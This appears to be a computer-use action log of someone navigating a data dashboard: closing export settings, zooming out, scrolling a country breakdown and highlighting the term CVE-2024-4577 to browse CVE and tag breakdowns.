
left_click(815, 22)

key("ctrl+Page_Up")

- Close the export settings and look through the full country breakdown in the Summary panel
key("Escape")
scroll(576, 403, "down", 3)

scroll(880, 420, "down", 3)
left_click(1018, 501)

key("ctrl+minus")
key("ctrl+minus")
key("ctrl+minus")
scroll(917, 392, "up", 2)

scroll(880, 420, "down", 2)

scroll(880, 398, "down", 5)
scroll(879, 399, "down", 1)

scroll(878, 398, "down", 5)
scroll(876, 397, "down", 5)
scroll(876, 397, "down", 4)
scroll(876, 399, "down", 5)

scroll(875, 401, "down", 5)
scroll(874, 405, "down", 5)
scroll(875, 405, "down", 5)
scroll(878, 403, "down", 5)

scroll(881, 402, "down", 5)
scroll(885, 399, "down", 5)
scroll(885, 399, "down", 5)
scroll(885, 399, "down", 5)

scroll(884, 399, "down", 5)
scroll(883, 397, "up", 3)

- Highlight the CVE-2024-4577 term and scroll through the CVE and tag breakdowns
left_click_drag(179, 142, 259, 143)

left_click(409, 130)
scroll(902, 481, "down", 2)

scroll(884, 424, "down", 2)

scroll(869, 397, "down", 3)
